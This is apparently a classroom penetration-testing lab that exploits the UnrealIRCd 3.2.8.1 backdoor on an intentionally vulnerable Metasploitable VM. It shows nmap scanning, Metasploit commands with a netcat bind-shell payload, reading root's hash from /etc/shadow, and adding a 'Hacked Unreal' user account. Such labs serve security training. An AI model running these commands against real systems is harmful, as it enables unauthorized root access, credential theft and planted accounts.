(Metasploitable Project: Lesson 7)
{ Exploiting UnrealIRCD 3.2.8.1 }
| Section 0. Background Information |
- Metasploitable
- Metasploitable is an intentionally vulnerable Linux virtual machine.
- This VM can be used to conduct security training, test security tools, and practice common penetration testing techniques.
- http://www.offensive-security.com/metasploit-unleashed/Metasploitable
- Pre-Requisite Lab
- What UnrealRCd?
- UnrealIRCd is an open source IRC daemon, originally based on DreamForge, and is available for Unix-like operating systems and Windows. Since the beginning of development on UnrealIRCd circa May 1999, many new features have been added and modified, including advanced security features and bug fixes, and it has become a popular server.
- exploit/unix/irc/unreal_ircd_3281_backdoor
- This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010.
-
Lab Notes
- In this lab we will do the following:
- Run an intense NMAP Scan on the Metasploitable VM
- Search for the Unreal Daemon
- Exploit the Unreal Daemon and obtain root.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Start Up the Metasploitable VM |
- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer

- Instructions:
- Open a Virtual Machine

- Instructions:
- Click on Open a Virtual Machine
- Instructions:
- Open the Metasploitable VM

- Instructions:
- Navigate to where the Metasploitable VM is located
- Click on on the Metasploitable VM
- Click on the Open Button
- Instructions:
- Edit the Metasploitable VM

- Instructions:
- Select Metasploitable2-Linux VM
- Click Edit virtual machine settings
- Instructions:
- Edit the Metasploitable VM
- Instructions:

- Click on "Network Adapter NAT"
- Select the radio button "Bridged: Connected directly to the physical network"
- Click on the OK button
- Warning:
- By changing from NAT to Bridged opens the VM and network up to potential attacks.
- To maintain a safe network, you could (1) skip this section and only use the host-only network, (2) unplug your router from the internet, (3) use an ACL to not allow traffic into your network, etc.
- Instructions:
- Play the Metasploitable VM
- Instructions:

- Click on the Metasploitable VM
- Click on Play virtual machine
- Instructions:
| Section 2: Determine Metasploitable IP Address |
- Logging into Metasploitable
- Instructions

- Username: msfadmin
- Password: msfadmin or whatever you changed it to in lesson 1.
- Instructions
- Determine Metasploitable IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- This is the IP Address of the Victim Machine.
- My IP Address is 192.168.1.109.
- Record your IP Address.

- Instructions:
| Section 4: Start Up the BackTrack5R1 VM |
- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer

- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine

- Instructions:
- Open the BackTrack5R1 VM
- Instructions:

- Navigate to where the BackTrack5R1 VM is located
- Click on on the BackTrack5R1 VM
- Click on the Open Button
- Instructions:
- Edit the BackTrack5R1 VM
- Instructions:

- Select BackTrack5R1 VM
- Click Edit virtual machine settings
- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
- Play the BackTrack5R1 VM
- Instructions:

- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:


- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:
- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:
- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.111
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).

- Instructions:
| Section 5: Scanning the Victim with NMAP |
- Run Intense NMAP Scan on the Metasploitable VM
- Note(FYI):
- Replace 192.168.1.109 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- This intense NMAP scan could take 3 to 5 minutes to run.
- Instructions:
- nmap -p 1-65535 -T4 -A -v 192.168.1.109 2>&1 | tee /var/tmp/scan.txt

- Note(FYI):
- Looking for Unreal
- Instructions:
- cd /var/tmp
- egrep -i '(6667|6697|unreal)' scan.txt
- Note(FYI):
- Unreal ircd runs on port 6667 and 6697.

- Instructions:
| Section 6: Exploit UnrealIRCD 3.2.8.1 Backdoor Command Execution |
- Start the Metasploit Console
- Instructions:
- msfconsole

- Instructions:
- Use the UnrealIRCD 3.2.8.1 Backdoor Command
Execution Exploit
- Instructions:
- search unreal
- use exploit/unix/irc/unreal_ircd_3281_backdoor

- Instructions:
- Set PAYLOAD and RHOST (Victim IP Address)
- Note(FYI):
- Replace 192.168.1.109 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- Instructions:
- set PAYLOAD cmd/unix/bind_netcat
- show options
- set RHOST 192.168.1.109
Note(FYI):
- Command #1, This PAYLOAD will listen for a connection and spawn a command shell via netcat.
- Command #2, Show Options tells us that that the unreal_ircd_3281_backdoor exploit requires the RHOST variable be set to the target address.
- Command #3, Set the RHOST variable to the victim address.

- Exploit
- Instructions:
- exploit -z
- sessions -l
- Where "-l" is a lowercase L as in Larry.
- sessions -i 1
- Where "1" is the number one.
Note(FYI):
- Command #1, Execute the module or exploit and attack the target, but use (-z) to not interact with the session after successful exploitation.
- Command #2, List all available sessions.
- Command #3, Use (-i) to interact with Session ID (1). Note, your session ID might be different, please review the picture.

- Instructions:
- Got Root?
- Instructions:
- whoami
- hostname
- grep root /etc/shadow
Note(FYI):
- Command #1, Print the user name associated with the current effective user ID. Congratulations you now have root.
- Command #2, Show the hostname of the system. Notice the hostname command replies back with metasploitable.
- Command #3, Extract root's encrypted password from the /etc/shadow file.

- Instructions:
| Section 7: Proof of Lab |
- Proof of Lab
- Instructions:
- whoami
- useradd -m -d /home/student2 -c "Hacked Unreal" -s /bin/bash student2
- grep student2 /etc/passwd
- date
- echo "Your Name"
- Put in your actual name in place of "Your Name"
- e.g., echo "John Gray"
-
Proof of Lab
Instructions
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle

- Instructions:

